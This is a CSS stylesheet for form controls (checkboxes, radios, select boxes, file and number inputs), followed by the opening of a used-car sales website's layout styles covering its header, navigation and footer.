.jq-checkbox,.jq-radio {vertical-align:-4px; width:16px; height:16px; margin:0 4px 0 0; border:1px solid #C3C3C3; background:linear-gradient(#FFF,#E6E6E6); box-shadow:0 1px 1px rgba(0,0,0,.05),inset -1px -1px #FFF,inset 1px -1px #FFF; cursor:pointer}
.jq-checkbox.focused,.jq-radio.focused {border:1px solid #08C}
.jq-checkbox.disabled,.jq-radio.disabled {opacity:.55}
.jq-checkbox {border-radius:3px}
.jq-checkbox.checked .jq-checkbox__div {width:8px; height:4px; margin:3px 0 0 3px; border-bottom:2px solid #666; border-left:2px solid #666; -webkit-transform:rotate(-50deg); transform:rotate(-50deg)}
.jq-radio {border-radius:50%}
.jq-radio.checked .jq-radio__div {width:10px; height:10px; margin:3px 0 0 3px; border-radius:50%; background:#777; box-shadow:inset 1px 1px 1px rgba(0,0,0,.7)}
.jq-file {width:270px; border-radius:4px; box-shadow:0 1px 2px rgba(0,0,0,.1)}
.jq-file input {cursor:pointer}
.jq-file__name {box-sizing:border-box; width:100%; height:34px; padding:0 80px 0 10px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:#FFF; box-shadow:inset 1px 1px #F1F1F1; font:14px/32px Arial,sans-serif; color:#333}
.jq-file__browse {position:absolute; top:1px; right:1px; padding:0 10px; border-left:1px solid #CCC; border-radius:0 4px 4px 0; background:linear-gradient(#FFF,#E6E6E6); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px/32px Arial,sans-serif; color:#333; text-shadow:1px 1px #FFF}
.jq-file:hover .jq-file__browse {background:linear-gradient(#F6F6F6,#E6E6E6)}
.jq-file:active .jq-file__browse {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
.jq-file.focused .jq-file__name {border:1px solid #5794BF}
.jq-file.disabled,.jq-file.disabled .jq-file__name,.jq-file.disabled .jq-file__browse {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-number {position:relative; vertical-align:middle; padding:0 36px 0 0}
.jq-number__field {width:100px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; box-shadow:inset 1px 1px #F1F1F1,0 1px 2px rgba(0,0,0,.1)}
.jq-number__field:hover {border-color:#B3B3B3}
.jq-number__field input {box-sizing:border-box; width:100%; padding:8px 9px; border:none; outline:none; background:none; font:14px Arial,sans-serif; color:#333}
.jq-number__spin {position:absolute; top:0; right:0; width:32px; height:14px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:linear-gradient(#FFF,#E6E6E6); box-shadow:0 1px 2px rgba(0,0,0,.1); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; text-shadow:1px 1px #FFF; cursor:pointer}
.jq-number__spin.minus {top:auto; bottom:0}
.jq-number__spin:hover {background:linear-gradient(#F6F6F6,#E6E6E6)}
.jq-number__spin:active {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
.jq-number__spin:after {content:''; position:absolute; top:4px; left:11px; width:0; height:0; border-right:5px solid transparent; border-bottom:5px solid #999; border-left:5px solid transparent}
.jq-number__spin.minus:after {top:5px; border-top:5px solid #999; border-right:5px solid transparent; border-bottom:none; border-left:5px solid transparent}
.jq-number__spin.minus:hover:after {border-top-color:#000}
.jq-number__spin.plus:hover:after {border-bottom-color:#000}
.jq-number.focused .jq-number__field {border:1px solid #5794BF}
.jq-number.disabled .jq-number__field,.jq-number.disabled .jq-number__spin {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-number.disabled .jq-number__spin:after {border-bottom-color:#AAA}
.jq-number.disabled .jq-number__spin.minus:after {border-top-color:#AAA}
.jq-selectbox {vertical-align:middle; cursor:pointer}
.jq-selectbox__select {height:32px; padding:0 45px 0 10px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:linear-gradient(#FFF,#E6E6E6); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px/32px Arial,sans-serif; color:#333; text-shadow:1px 1px #FFF}
.jq-selectbox__select:hover {background:linear-gradient(#F6F6F6,#E6E6E6)}
.jq-selectbox__select:active {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
.jq-selectbox.focused .jq-selectbox__select {border:1px solid #5794BF}
.jq-selectbox.disabled .jq-selectbox__select {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-selectbox__select-text {display:block; width:100%}
.jq-selectbox .placeholder {color:#888}
.jq-selectbox__trigger {position:absolute; top:0; right:0; width:34px; height:100%; border-left:1px solid #CCC}
.jq-selectbox__trigger-arrow {position:absolute; top:14px; right:12px; width:0; height:0; border-top:5px solid #999; border-right:5px solid transparent; border-left:5px solid transparent}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {border-top-color:#000}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {border-top-color:#AAA}
.jq-selectbox__dropdown {box-sizing:border-box; width:100%; margin:2px 0 0; padding:0; border:1px solid #CCC; border-radius:4px; background:#FFF; box-shadow:0 2px 10px rgba(0,0,0,.2); font:14px/18px Arial,sans-serif}
.jq-selectbox__search {margin:5px}
.jq-selectbox__search input {box-sizing:border-box; width:100%; margin:0; padding:5px 27px 6px 8px; border:1px solid #CCC; border-radius:3px; outline:none; background:url('data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAMCAYAAABiDJ37AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAO1JREFUeNqU078LAXEYx/FzYfNzk5TJaFNKYjFYSQZ/hvwBsvg1UCY2xT9gM8hukQGThWRjkcFw3pdnujhfT736Xn2fPvfc3fd07V0OFDDFAnM0ENYsZRiGLSc9OpqIYIA9fMhhjCrW2h9VlMlcH/aymMGtOqEugX08PwQucUZKdTozMIqdTc9WepQD7wjY9ARx+ydwhfyXfS+S0qMcOEQJGcueB3VccFINdMgal6NzkmPjRwJXxDBB7/2RDdtAp6wb+dpphHDASG5QQ0V6u2aoSqBZD/lDrNWRJynLK2qpBn4rc6K2XB9/Nb8EGABtf1thzY6X2AAAAABJRU5ErkJggg==') no-repeat 100% 50%; box-shadow:inset 1px 1px #F1F1F1; color:#333}
.jq-selectbox__not-found {margin:5px; padding:5px 8px 6px; background:#F0F0F0; font-size:13px}
.jq-selectbox ul {margin:0; padding:0}
.jq-selectbox li {min-height:18px; padding:5px 10px 6px; color:#231F20}
.jq-selectbox li.selected {background-color:#A3ABB1; color:#FFF}
.jq-selectbox li:hover {background-color:#08C; color:#FFF}
.jq-selectbox li.disabled {color:#AAA}
.jq-selectbox li.disabled:hover {background:none}
.jq-selectbox li.optgroup {font-weight:bold}
.jq-selectbox li.optgroup:hover {background:none; color:#231F20; cursor:default}
.jq-selectbox li.option {padding-left:25px}
.jq-select-multiple {box-sizing:border-box; padding:1px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:#FFF; box-shadow:inset 1px 1px #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px/18px Arial,sans-serif; color:#333; cursor:default}
.jq-select-multiple.focused {border:1px solid #5794BF}
.jq-select-multiple.disabled {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-select-multiple ul {margin:0; padding:0}
.jq-select-multiple li {padding:3px 9px 4px; list-style:none}
.jq-select-multiple li:first-child {border-radius:3px 3px 0 0}
.jq-select-multiple li:last-child {border-radius:0 0 3px 3px}
.jq-select-multiple li.selected {background:#08C; color:#FFF}
.jq-select-multiple li.disabled {color:#AAA}
.jq-select-multiple li.optgroup {font-weight:bold}
.jq-select-multiple li.option {padding-left:25px}
.jq-select-multiple.disabled li.selected,.jq-select-multiple li.selected.disabled {background:#CCC; color:#FFF}
input[type='email'].styler,input[type='password'].styler,input[type='search'].styler,input[type='tel'].styler,input[type='text'].styler,input[type='url'].styler,textarea.styler {padding:8px 9px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; box-shadow:inset 1px 1px #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px Arial,sans-serif; color:#333}
input[type='search'].styler {-webkit-appearance:none; -moz-appearance:none; appearance:none}
textarea.styler {overflow:auto}
input[type='email'].styler:hover,input[type='password'].styler:hover,input[type='search'].styler:hover,input[type='tel'].styler:hover,input[type='text'].styler:hover,input[type='url'].styler:hover,textarea.styler:hover {border-color:#B3B3B3}
input[type='email'].styler:hover:focus,input[type='password'].styler:hover:focus,input[type='search'].styler:hover:focus,input[type='tel'].styler:hover:focus,input[type='text'].styler:hover:focus,input[type='url'].styler:hover:focus,textarea.styler:hover:focus {border-color:#CCC; border-top-color:#B3B3B3; outline:none; box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}
button.styler,input[type='button'].styler,input[type='submit'].styler,input[type='reset'].styler {overflow:visible; padding:8px 11px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; outline:none; background:linear-gradient(#FFF,#E6E6E6); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px Arial,sans-serif; color:#333; text-shadow:1px 1px #FFF; cursor:pointer}
button.styler.styler::-moz-focus-inner,input[type='button'].styler.styler::-moz-focus-inner,input[type='submit'].styler.styler::-moz-focus-inner,input[type='reset'].styler.styler::-moz-focus-inner {padding:0; border:0}
button.styler:not([disabled]):hover,input[type='button'].styler:not([disabled]):hover,input[type='submit'].styler:not([disabled]):hover,input[type='reset'].styler:not([disabled]):hover,input[type='reset'].styler:hover {background:linear-gradient(#F6F6F6,#E6E6E6)}
button.styler:active,input[type='button'].styler:active,input[type='submit'].styler:active,input[type='reset'].styler:active {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
button.styler[disabled],input[type='button'].styler[disabled],input[type='submit'].styler[disabled] {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}


--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/css/style.css?v=4.9.68
body_size: 54275
content:
@import url("../fonts/lato/font.css"); html {font-family:sans-serif; -ms-text-size-adjust:100%; -webkit-text-size-adjust:100%; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; text-rendering:optimizeLegibility}
body {font-size:14px; margin:0; background:#fff; color:#131313; font-weight:400; font-family:"Lato",sans-serif; overflow-x:hidden; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; width:100%}
body.over {overflow:hidden}
.bold {font-weight:bold}
.notice {color:#898989}
p {margin:10px 0 15px}
p:first-child {margin-top:0}
* {-webkit-box-sizing:border-box; box-sizing:border-box}
*:focus,*.focus {outline:-webkit-focus-ring-color auto 5px}
a {outline:none; color:inherit; text-decoration:none}
a:hover,a:focus {outline:none; text-decoration:none}
.wrapper {overflow-x:hidden; position:relative; width:100%; -webkit-box-flex:1; -ms-flex:1 0 auto; flex:1 0 auto; -webkit-transition:-webkit-filter 0.2s; transition:-webkit-filter 0.2s; -o-transition:filter 0.2s; transition:filter 0.2s; transition:filter 0.2s,-webkit-filter 0.2s; height:100%; overflow:hidden}
.container {width:100%; height:100%; max-width:1310px; padding:0 15px; margin:0 auto}
.container:not(.footer .container) {position:relative}
.logo {width:100%; display:block}
.logo img {width:100%}
.ttu {text-transform:uppercase}
.tac {text-align:center}
.tal {text-align:left}
.bold {font-weight:700}
.light {font-weight:300}
.block {display:block}
.z1 {z-index:1}
.z2 {z-index:2}
.z3 {z-index:3}
.z4 {z-index:4}
.z6 {z-index:6}
.title-alt {font-size:46px; font-weight:700; line-height:50px}
@media (max-width:1365px) {.title-alt {font-size:36px; line-height:40px}
}
@media (max-width:767px) {.title-alt {font-size:24px; line-height:29px}
}
.title-1 {font-size:24px; font-weight:700; line-height:30px}
.title-2 {font-size:30px; font-weight:700; line-height:42px}
@media (max-width:1023px) {.title-2 {font-size:30px; line-height:34px}
}
@media (max-width:767px) {.title-2 {font-size:24px; line-height:29px}
}
/*div[itemscope]:not(.block) {display:none}*/
img {max-width:100%}
.hidden {display:none !important}
h1,h2,h3,h4,h5,h6 {margin:0; padding:0}
[role="button"] {cursor:pointer}
.hidden_desktop {display:none !important}
.hidden_desktop-fx {display:none !important}
.xdsoft_datetimepicker,.ui-timepicker-wrapper {z-index:999999}
.ui-widget-header {background:#da291c; border:1px solid #da291c}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default {color:#333333}
.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active {border:1px solid #333333; background:#eee}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus {border:1px solid #999; background:#eee}
.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight {border:1px solid #333333; background:#ccc}
li.ui-timepicker-selected,.ui-timepicker-list li:hover,.ui-timepicker-list .ui-timepicker-selected:hover {background:#da291c}
input::-webkit-outer-spin-button,input::-webkit-inner-spin-button {display:none; -webkit-appearance:none; margin:0}
input[type="number"] {-moz-appearance:textfield}
.jq-selectbox__dropdown ul {max-height:300px !important}
input::-webkit-input-placeholder {opacity:0.3}
input::-moz-placeholder {opacity:0.3}
input::-ms-input-placeholder {opacity:0.3}
input::placeholder {opacity:0.3}
.jq-selectbox__select-text {opacity:0.3}
.jq-selectbox .placeholder {color:#131313}
.changed .jq-selectbox__select-text {opacity:1}
.js-count-filter-res {display:none}
#filterForm input::-webkit-input-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::-moz-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::-ms-input-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::placeholder {color:#fff !important; opacity:0.5}
#filterForm input:disabled::-webkit-input-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::-moz-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::-ms-input-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::placeholder {color:#000000 !important; opacity:0.5}
#filterForm .jq-selectbox.input-select_red .placeholder {color:#fff !important; opacity:0.5}
#filterForm .jq-selectbox.input-select_red.disabled .placeholder {color:#000000 !important; opacity:0.5}
.wickedpicker {z-index:99999; border-radius:4px}
.wickedpicker__title {background-color:#da291c; color:#ffffff; border-radius:4px}
.wickedpicker__close {color:#ffffff}
.wickedpicker__controls__control--hours,.wickedpicker__controls__control--minutes {-webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.wickedpicker__controls__control--hours:focus,.wickedpicker__controls__control--minutes:focus {outline:0; outline-offset:0}

.google_rating_footer{
    display: block;
    position: relative;
    height: 61px;
}
.google_rating_footer img{
    height: 100%;
    transform: translateY(-5px);
}
.google_rating_footer .value_rating{
    position: absolute;
    left: 40px;
    z-index: 1;
    top: 6px;
    width: 40px;
    height: 34px;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 120%;
    color: #131313;
}
@media (max-width:1365px) {.container {max-width:1024px}
}
@media (max-width:1365px) and (min-width:1280px) {.main-filter-container {max-width:95%}
}
@media (max-width:1023px) {.container {max-width:768px}
}
@media (max-width:767px) {.container {padding:0 15px; max-width:100%}
 body {margin-top:100px}
 .hidden_desktop {display:block !important}
 .hidden_desktop-fx {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important}
 .hidden_mobile {display:none !important}
 .modal_mobile {display:none}
 .fancybox-content {width:100% !important; height:auto !important; max-width:100% !important}
 .viewed-title {text-align:center}
 .reviews-title {text-align:center}
 .related-offers .title-2 {padding-right:120px}
}
.read-more {-webkit-text-decoration-line:underline; text-decoration-line:underline; cursor:pointer; color:#da291c}
.popular-links {margin-top:25px}
.popular-links .link-item {display:inline-block; padding:5px 10px; background:#f6f7fb; border-radius:5px; font-weight:500; font-size:12px; line-height:16px; margin-right:10px; margin-bottom:10px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.popular-links .link-item:hover {background:#eee}
.flex-container-between {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.flex-container-between {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.street-address br {display:none}
.ymaps-map {-webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.tab-item-content:not(.active) {display:none}
.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next {width:48px; height:48px; border-radius:50%; background:#fff}
.owl-carousel .owl-nav button.owl-prev {left:10px; top:-24px; -webkit-transform:scale(-1,1); -ms-transform:scale(-1,1); transform:scale(-1,1)}
.owl-carousel .owl-nav button.owl-next {right:10px}
.owl-carousel .owl-nav button span {font-size:0; position:relative}
.owl-carousel .owl-nav button span::before {content:""; position:absolute; top:calc(50% - 9px); display:block; width:8px; height:8px}
.owl-carousel .owl-nav button span::before {left:calc(50% - 6px); border-right:2px solid #da291c; border-top:2px solid #da291c; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
body.safari .nav__wrap {padding-bottom:60px}
.text-left {text-align:left}
.text-center {text-align:center}
.text-right {text-align:right}
.tt-u {text-transform:uppercase}
.tt-n {text-transform:none}
.text-middle {font-size:1.28571rem}
.header {position:relative}
@media (max-width:767px) {.header {position:fixed; width:100%; background:#fff; top:0; left:0; z-index:10; -webkit-box-shadow:0 5px 12px -4px rgba(0,0,0,0.3); box-shadow:0 5px 12px -4px rgba(0,0,0,0.3)}
}
.header__top {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:14px 0}
.header__bottom {position:relative}
@media (max-width:767px) {.header__bottom {position:fixed; top:68px; left:0; height:calc(100vh - 68px); z-index:2; width:100%; overflow-y:scroll; border-top:1px solid #f5f7fa; display:none}
}
@media (max-width:767px) {.header__bottom.active {display:block}
}
.header__bottom-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.header__bottom-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.header__bottom-wrap {display:block; max-width:100%; margin:0 auto; padding:0 15px; padding-top:28px; background-color:#fff; padding-bottom:70px; height:100%}
}
.header__bottom:before {position:absolute; content:""; width:100vw; height:100%; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); background-color:#f5f7fa; z-index:-1}
@media (max-width:767px) {.header__bottom:before {display:none}
}
.header .logo__subtitle {font-size:10px; text-transform:uppercase; color:#98a9af}
@media (max-width:575px) {.header .logo__subtitle {font-size:9px}
}
@media (max-width:767px) {.header .logo {max-width:180px}
}
@media (max-width:1365px) {.header__nav {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; width:100%}
 .header__nav .nav li:first-child a {padding:15px 10px 15px 0}
}
@media (max-width:767px) {.header__nav {margin-top:25px; margin-bottom:15px}
}
@media (max-width:575px) {.header__nav {margin-top:0}
}
.header__nav li {position:relative}
.header__add {display:-webkit-box; display:-ms-flexbox; display:flex}
.header__add.hidden_mobile include m-phone() {display:none !important}
.header__add a {-webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin-left:40px; white-space:nowrap}
@media (max-width:767px) {.header__add a {margin-left:12px}
}
@media (max-width:1365px) {.header__add {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
 .header__add a {width:auto}
}
@media (max-width:1023px) {.header__add {margin:0 auto; padding-bottom:15px}
}
@media (max-width:767px) {.header__add {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; float:left; margin-right:50px}
 .header__add.hidden_mobile {display:none !important}
 .header__add a {float:left; width:auto}
}
@media (max-width:575px) {.header__add {margin-left:0; margin-right:25px}
 .header__add a {float:left; width:auto}
}
.header__favourite {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; font-weight:500}
@media (max-width:767px) {.header__favourite {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header__favourite-icon {-webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:18px; position:relative}
.header__favourite-icon svg {width:100%; height:100%; fill:none; stroke:#98a9af}
.header__favourite span {padding-top:1px}
@media (max-width:1365px) {.header__favourite span {display:none}
}
@media (max-width:1023px) {.header__favourite span {padding-top:0}
}
.header__favourite-count {border-radius:50%; background-color:#da291c; color:#fff; width:15px; height:15px; position:absolute; top:10px; right:-10px; font-size:10px; line-height:1.4; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; display:none}
.header__favourite.active .header__favourite-icon svg {stroke:#da291c; fill:#da291c}
.header__favourite.active .header__favourite-count {display:block}
.header__compare {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin:0; font-weight:500}
@media (max-width:767px) {.header__compare {width:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header__compare-icon {-webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:18px}
.header__compare-icon svg {width:100%; height:100%; stroke-width:3px; stroke:#98a9af; fill:#98a9af}
.header__compare span {padding-top:1px}
@media (max-width:1365px) {.header__compare span {display:none}
}
@media (max-width:1023px) {.header__compare span {padding-top:0}
}
.header__compare-count {border-radius:50%; background-color:#da291c; color:#fff; width:15px; height:15px; position:absolute; top:20px; right:-16px; font-size:10px; line-height:1.4; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; display:none}
.header__compare.active .header__compare-icon svg {stroke:#da291c; fill:#da291c}
.header__compare.active .header__compare-count {display:block}
.header .container {z-index:3}
.header__feedback {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; font-weight:500; border:1px solid #da291c}
.header__feedback:hover {background:#da291c}
.header__feedback:hover span {color:#fff}
.header__feedback.button {padding:8px 24px 10px}
@media (max-width:767px) {.header__feedback {width:100%; margin-bottom:15px; text-align:center; padding:15px 0}
}
.header__feedback span {color:#da291c; font-size:14px; line-height:17px}
.header__feedback-icon {-webkit-box-flex:0; -ms-flex:0 0 16px; flex:0 0 16px; height:15px; width:16px; margin-right:7px; position:relative}
@media (max-width:767px) {.header__feedback-icon {height:16px}
}
@media (max-width:1023px) {.header__feedback-icon {margin-right:0; -webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:19px}
}
@media (max-width:1023px) {.header__feedback-icon {margin-right:0; -webkit-box-flex:0; -ms-flex:0 0 16px; flex:0 0 16px; height:16px; width:17px}
}
.header__feedback-icon svg {width:100%; height:100%; stroke:#98a9af; fill:none}
.header__buyback {width:168px; min-width:168px; height:39px; background:url(/assets/images/buyback.gif); background-repeat:no-repeat; background-position:center}
@media (max-width:767px) {.header .mobile-contacts-icon {margin-right:50px}
}
@media (max-width:575px) {.header .mobile-contacts-icon {margin-right:10px}
}
.header .contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.header .contacts {width:100%; text-align:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header .contacts .city {height:20px; margin-right:30px; border-bottom:1px dashed #131313; font-weight:500; font-size:16px; line-height:19px; cursor:pointer; white-space:nowrap; overflow:hidden}
@media (max-width:767px) {.header .contacts .city {margin-right:0}
}
.header .contacts .phone {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:20px; font-weight:500; font-size:16px; line-height:1}
.header .contacts .phone a:not(.active) {display:none}
.header .contacts .phone svg {width:15px; height:15px; fill:none; stroke:#131313; margin-right:6px}
.header .contacts .workhours {font-size:14px}
.header .tooltip {display:none; position:absolute; bottom:-16px; right:16px; font-size:12px; line-height:25px; width:85px; height:25px; text-align:center; background:#fff; border-radius:8px 0 8px 8px; white-space:nowrap}
.header .has-tooltip {position:relative}
.header__mobile .header__top {position:relative}
.header__mobile .header__top::before {content:""; position:absolute; left:-15px; top:0; width:calc(100% + 30px); height:100%; background:#f5f7fa; z-index:-1}
.header__mobile .header__top .contacts {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.header__mobile .header__bottom {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; top:unset; left:unset; height:auto; border:none; padding:15px 0; overflow:hidden}
.header__mobile .header__bottom .icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.header__mobile .header__bottom .icons a {margin-left:30px}
.header__mobile .header__bottom .icons .menu-btn {margin-left:30px}
.header__mobile .header__bottom .icons .menu-btn svg {stroke:#2c2c2c; width:21px; height:21px}
.header__mobile .header__bottom .icons .menu-btn .open {display:block}
.header__mobile .header__bottom .icons .menu-btn .close {display:none}
.header__mobile .header__bottom .icons .menu-btn.active .open {display:none}
.header__mobile .header__bottom .icons .menu-btn.active .close {display:block}
.header__mobile .header__compare-count {top:10px}
.header__mobile .mobile-menu {position:relative; display:none; height:calc(100vh - 90px); overflow:auto; z-index:1}
.header__mobile .mobile-menu .nav li {padding:10px 0}
.header__mobile .mobile-menu .nav li a {padding:0 !important; font-size:16px; line-height:1}
.header__mobile .mobile-menu .nav .sub-menu {margin-top:15px; padding:15px 0; background-color:#f5f7fa}
.header__mobile .mobile-menu .header__feedback {width:168px; padding:8px 12px 10px; margin:10px auto 0 auto}
.header__mobile .mobile-menu .header__buyback {max-width:168px; margin:20px auto 0 auto}
.footer {color:#fff; background-color:#131313}
@media (max-width:767px) {.footer {position:relative; z-index:1}
}
.footer__top {position:relative; padding:30px 0}
.footer__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.footer__row {display:block}
}
.footer__row_center {-webkit-box-align:center; -ms-flex-align:center; align-items:center}
.footer__row_start {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; position:relative; z-index:1}
.footer__content-start{justify-content: flex-start;gap:15px;flex-wrap: wrap;}
.footer__row_end {-webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; position:relative; z-index:1}
.footer__main {display:block}
.footer__logo {max-width:213px; margin-right:20px; padding-top:5px}
@media (max-width:1365px) {.footer__logo {max-width:180px}
}
@media (max-width:767px) {.footer__logo {max-width:160px; margin-bottom:5px}
}
.footer__descr {padding-left:20px; border-left:1px solid #fff; font-size:16px; line-height:19px}
@media (max-width:767px) {.footer__descr {padding-left:0; padding-top:10px; border-left:none; position:relative; font-size:14px; margin-bottom:25px; text-align:center}
 .footer__descr:before {position:absolute; content:none; width:35px; height:1px; top:0; left:0; background-color:#fff}
}
@media (max-width:767px) {.footer .main-contacts {display:block}
}
@media (max-width:767px) {.footer .main-contact:not(:first-child) {margin-left:0; margin-top:10px}
}
.footer .main-contact__address {color:#fff}
.footer__middle {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; padding:30px 0; border-top:1px solid #616161}
@media (max-width:767px) {.footer__middle {display:block}
}
.footer__middle .footer__col:nth-child(2) {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-left:130px}
@media (max-width:1023px) {.footer__middle .footer__col:nth-child(2) {margin-left:20px}
}
@media (max-width:767px) {.footer__middle .footer__col:nth-child(2) {margin-left:0}
}
.footer__nav {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:0; margin:0; list-style:none}
@media (max-width:767px) {.footer__nav {-ms-flex-wrap:wrap; flex-wrap:wrap; width:100%; padding-bottom:30px; position:relative; margin-bottom:30px}
}
.footer__nav li {padding-right:60px}
@media (max-width:1365px) {.footer__nav li {padding-right:35px}
}
@media (max-width:1023px) {.footer__nav li {padding-right:25px}
}
@media (max-width:767px) {.footer__nav li {width:100%; padding-right:0; margin:0 10px 10px 10px}
}
.footer__nav li a {font-size:18px; line-height:22px; padding:5px 0; display:inline-block; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s; color:#fff}
.footer__nav li a:hover {color:#da291c}
